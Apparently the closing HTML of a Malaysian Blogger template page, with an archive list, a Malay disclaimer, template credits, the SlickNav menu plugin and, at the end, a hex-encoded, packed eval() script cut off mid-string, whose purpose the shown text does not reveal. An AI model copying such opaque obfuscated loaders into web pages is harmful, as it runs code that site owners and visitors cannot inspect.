<option value='https://ciklapunyabelog.blogspot.com/2023/11/'>November 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/10/'>October 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/09/'>September 2023 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/08/'>August 2023 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/07/'>July 2023 (29)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/06/'>June 2023 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/05/'>May 2023 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/04/'>April 2023 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/03/'>March 2023 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/02/'>February 2023 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/01/'>January 2023 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/12/'>December 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/11/'>November 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/10/'>October 2022 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/08/'>August 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/07/'>July 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/06/'>June 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/05/'>May 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/04/'>April 2022 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/03/'>March 2022 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/02/'>February 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/01/'>January 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/12/'>December 2021 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/11/'>November 2021 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/10/'>October 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/09/'>September 2021 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/08/'>August 2021 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/07/'>July 2021 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/06/'>June 2021 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/05/'>May 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/04/'>April 2021 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/03/'>March 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/02/'>February 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/01/'>January 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/12/'>December 2020 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/11/'>November 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/10/'>October 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/09/'>September 2020 (7)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/08/'>August 2020 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/07/'>July 2020 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/06/'>June 2020 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/05/'>May 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/04/'>April 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/03/'>March 2020 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/02/'>February 2020 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/01/'>January 2020 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/12/'>December 2019 (19)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/11/'>November 2019 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/10/'>October 2019 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/09/'>September 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/08/'>August 2019 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/07/'>July 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/06/'>June 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/05/'>May 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/04/'>April 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/03/'>March 2019 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/02/'>February 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/01/'>January 2019 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/12/'>December 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/11/'>November 2018 (48)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/10/'>October 2018 (40)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/09/'>September 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/08/'>August 2018 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/07/'>July 2018 (36)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/06/'>June 2018 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/05/'>May 2018 (50)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/04/'>April 2018 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/03/'>March 2018 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/02/'>February 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/01/'>January 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/12/'>December 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/11/'>November 2017 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/10/'>October 2017 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/09/'>September 2017 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/08/'>August 2017 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/07/'>July 2017 (35)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/06/'>June 2017 (32)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/05/'>May 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/04/'>April 2017 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/03/'>March 2017 (34)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/02/'>February 2017 (44)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/01/'>January 2017 (79)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/12/'>December 2016 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/11/'>November 2016 (62)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/10/'>October 2016 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/09/'>September 2016 (85)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/08/'>August 2016 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/07/'>July 2016 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/06/'>June 2016 (110)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/05/'>May 2016 (81)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/04/'>April 2016 (82)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/03/'>March 2016 (75)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/02/'>February 2016 (59)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/01/'>January 2016 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/12/'>December 2015 (60)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/11/'>November 2015 (47)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/10/'>October 2015 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/09/'>September 2015 (64)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/08/'>August 2015 (49)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/07/'>July 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/06/'>June 2015 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/05/'>May 2015 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/04/'>April 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/03/'>March 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/02/'>February 2015 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/01/'>January 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/12/'>December 2014 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/11/'>November 2014 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/10/'>October 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/09/'>September 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/08/'>August 2014 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/07/'>July 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/06/'>June 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/05/'>May 2014 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/04/'>April 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/03/'>March 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/02/'>February 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/01/'>January 2014 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/12/'>December 2013 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/11/'>November 2013 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/10/'>October 2013 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/09/'>September 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/07/'>July 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/06/'>June 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/05/'>May 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/04/'>April 2013 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/03/'>March 2013 (5)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Disclamiers</h2>
<div class='widget-content'>
<center><center> Ini merupakan blog peribadi. Segala perkongsian dalam blog ini adalah pendapat peribadi penulis dan dari info yang telah dinyatakan sumbernya serta untuk rujukan pemilik blog pada masa hadapan. Artikel yang mengandungi fakta/info berkaitan medical adalah dari sumber yang boleh dipercayai dan telah disahkan kesahihannya. Namun, sila dapatkan nasihat pakar untuk lebih detail. Komen yang mempunyai pautan atau laman web yang bersifat keuntungan sebelah pihak (perniagaan) akan dipadamkan serta-merta termasuklah komen yang berbau negatif juga tak akan disiarkan. Terima kasih. <center><center></center></center></center></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function() {
 $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: 'Menu'
    });
 });
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.menu-wrap .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.menu-wrap .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
$( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
  });

$(document).ready(function() {
$( ".insta-wrap" ).addClass( "comload" ).removeClass( "preload" );
});
$('.share-post .share-text').on('click' , function() {
			  	$(this).parent().find('.social-icons').toggle("slow");
			  		$(this).toggleClass('active');
			  		return false;
			  });
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s320");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s320");
        } else {
            return img.replace("http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png");
        }
    });

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[

var _dXbIvh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\